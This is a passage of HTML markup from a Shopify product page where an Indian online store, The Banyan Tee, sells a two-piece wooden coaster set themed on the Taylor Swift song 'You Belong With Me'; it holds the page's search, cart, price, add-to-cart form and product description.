                                id="HeaderMenu-shop-by-themes-🌈-tv-animation"
                                href="/collections/animated-shows-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Animation
                              </a>
                            </li></ul></li></ul>
              </div>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="https://account.thebanyantee.com?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide"><account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

</account-icon><span class="visually-hidden">Log in</span>
        </a>
<a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>

   
      
    </div>

  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-scheme-1 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Banyan Tee",
    
      "logo": "https:\/\/thebanyantee.com\/cdn\/shop\/files\/The_Banyan_Tee_Logo_1.png?v=1719236086\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/tbtlifestyle",
      "https:\/\/in.pinterest.com\/banyantee\/",
      "https:\/\/instagram.com\/thebanyanteeofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@thebanyantee",
      ""
    ],
    "url": "https:\/\/thebanyantee.com"
  }
</script>
</div><section id="shopify-section-sections--18382591197420__1685650574615cdd06" class="shopify-section shopify-section-group-header-group section"><div class="page-width scroll-trigger animate--slide-in"></div>


</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18382590214380__main" class="shopify-section section"><product-info
  id="MainProduct-template--18382590214380__main"
  class="section-template--18382590214380__main-padding gradient color-scheme-1"
  data-section="template--18382590214380__main"
  data-product-id="7903136219372"
  data-update-url="true"
  data-url="/products/taylor-swift-coaster-you-belong-with-me-25"
  
    data-zoom-on-hover
  
>
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/section-main-product.css?v=47478639964717600871722670761" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-accordion.css?v=180964204318874863811722670759" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-price.css?v=70172745017360139101722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-slider.css?v=14039311878856620671722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-rating.css?v=179577762467860590411722670760" rel="stylesheet" type="text/css" media="all" />
  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-deferred-media.css?v=14096082462203297471722670759" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>.section-template--18382590214380__main-padding {
      padding-top: 27px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18382590214380__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }</style><script src="//thebanyantee.com/cdn/shop/t/38/assets/product-info.js?v=149160427226008204701722670760" defer="defer"></script>
  <script src="//thebanyantee.com/cdn/shop/t/38/assets/product-form.js?v=82553749319723712671722670760" defer="defer"></script>
    <script id="EnableZoomOnHover-main" src="//thebanyantee.com/cdn/shop/t/38/assets/magnify.js?v=137710018090829782941722670760" defer="defer"></script>
  

  <div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--18382590214380__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--18382590214380__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18382590214380__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18382590214380__main">
      Skip to product information
    </a>
    <ul
      id="Slider-Gallery-template--18382590214380__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--18382590214380__main-34532739743980"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--18382590214380__main-34532739743980"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18382590214380__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--hover"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=1946" alt="taylor swift you belong with me coasters wooden table cups indian music band buy online india the banyan tee tbt men women girls boys unisex" srcset="//thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=246 246w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=493 493w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=600 600w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=713 713w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=823 823w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=990 990w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=1100 1100w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=1206 1206w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=1346 1346w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=1426 1426w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=1646 1646w, //thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-hover" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-hover"
      type="button"
      aria-haspopup="dialog"
      data-media-id="34532739743980"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">of</span>
        <span class="slider-counter--total">1</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--18382590214380__main"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >The Banyan Tee</p><div class="product__title" >
                  <h1>Coasters - You Belong With Me</h1>
                  <a href="/products/taylor-swift-coaster-you-belong-with-me-25" class="product__title">
                    <h2 class="h1">
                      Coasters - You Belong With Me
                    </h2>
                  </a>
                </div><div id="price-template--18382590214380__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span class="price-item price-item--regular">
            <span class=money>Rs. 249.00 INR</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Regular price</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>Rs. 249.00 INR</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Unit price</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;per&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Sale
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Sold out
      </span></div>

</div><div class="product__tax caption rte">Taxes included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--18382590214380__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43758435991788">
                    
<input type="hidden" name="product-id" value="7903136219372" /><input type="hidden" name="section-id" value="template--18382590214380__main" /></form></div><div id="shopify-block-Adko5Q1ljOHlVVGYrL__judgeme_preview_badge_product_page_f3a53823" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7903136219372'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>


<div
                  id="Quantity-Form-template--18382590214380__main"
                  class="product-form__input product-form__quantity"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18382590214380__main">
                    Quantity
                    <span class="quantity__rules-cart hidden">

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <div class="price-per-item__container">
                    <quantity-input class="quantity" data-url="/products/taylor-swift-coaster-you-belong-with-me-25" data-section="template--18382590214380__main">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Coasters - You Belong With Me</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18382590214380__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18382590214380__main"
                      >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Coasters - You Belong With Me</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input></div>
                  <div class="quantity__rules caption" id="Quantity-Rules-template--18382590214380__main"></div></div><div id="shopify-block-AT3VlNS9HVEZtK0JjU__ilm_size_chart_size_chart_xbFn3x" class="shopify-block shopify-app-block"><style id="ilmsc-custom-style">
</style>

<div id="ilm" class="ilm-sizechart-block inline"></div>

</div>

<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--18382590214380__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18382590214380__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="43758435991788"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--18382590214380__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--primary"
            
          >
            <span>Add to cart
</span>

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button></div><input type="hidden" name="product-id" value="7903136219372" /><input type="hidden" name="section-id" value="template--18382590214380__main" /></form></product-form><link href="//thebanyantee.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=34645222959864780961722670760" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43758435991788"
      data-has-only-default-variant="true"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thebanyantee.com/cdn/shop/t/38/assets/pickup-availability.js?v=78418059211521962961722670760" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden" >
                    <p><strong>Coasters For Every Sip &amp; Spill Story. 🔳</strong></p> <p>● Set of 2 — because one’s never enough<br>● Square-shaped, wooden, and totally vibe-worthy 🪵<br>● 9x9 cm of printed awesomeness<br>● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬</p> <p>Protect your surfaces. Serve some style.</p> <p><strong>🚚 Ships in 2–3 Working Days</strong><br>Made in India 🇮🇳 | Delivered worldwide 🌍<br>Free shipping across India above ₹499.</p> <p><strong>💸 First Time Here?</strong><br>Use code <strong>WELCOME50</strong> to get ₹50 off your first order.</p> <p><strong>🛒 The More You Add, The More You Save</strong><br>Bigger cart = Bigger discounts. Go ahead, treat yourself.</p>
                  </div>
<ul
  class="icon-with-text icon-with-text--horizontal list-unstyled"
  
><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4 inline-richtext">Trusted Since 2012</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 2.62639L8.54072 7.33639C8.34848 7.95687 7.79714 8.37696 7.17504 8.37696H2.45272L6.27316 11.2879C6.77645 11.6714 6.98704 12.3511 6.7948 12.9716L5.33552 17.6816L9.15596 14.7706C9.65925 14.3872 10.3408 14.3872 10.844 14.7706L14.6645 17.6816L13.2052 12.9716C13.013 12.3511 13.2236 11.6714 13.7268 11.2879L17.5473 8.37696H12.825C12.2029 8.37696 11.6515 7.95687 11.4593 7.33639L10 2.62639ZM10.4552 0.846855C10.3119 0.384382 9.68806 0.384382 9.54477 0.846855L7.63027 7.02616C7.56619 7.23298 7.38241 7.37301 7.17504 7.37301H0.979572C0.515888 7.37301 0.323098 7.99527 0.698226 8.28109L5.71047 12.1001C5.87823 12.2279 5.94843 12.4545 5.88435 12.6613L3.96984 18.8406C3.82656 19.3031 4.33129 19.6877 4.70642 19.4019L9.71865 15.5828C9.88642 15.455 10.1136 15.455 10.2813 15.5828L15.2936 19.4019C15.6687 19.6877 16.1734 19.3031 16.0302 18.8406L14.1157 12.6613C14.0516 12.4545 14.1218 12.2279 14.2895 12.1001L19.3018 8.28109C19.6769 7.99527 19.4841 7.37301 19.0204 7.37301H12.825C12.6176 7.37301 12.4338 7.23298 12.3697 7.02616L10.4552 0.846855Z" fill-rule="evenodd" /></svg><span class="h4 inline-richtext">Premium Quality</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4 inline-richtext">Moneyback Guarantee</span>
    </li></ul>


<script src="//thebanyantee.com/cdn/shop/t/38/assets/share.js?v=13024540447964430191722670761" defer="defer"></script>

<share-button id="Share-template--18382590214380__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share With A Friend
  </button>
  <details id="Details-share-template--18382590214380__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
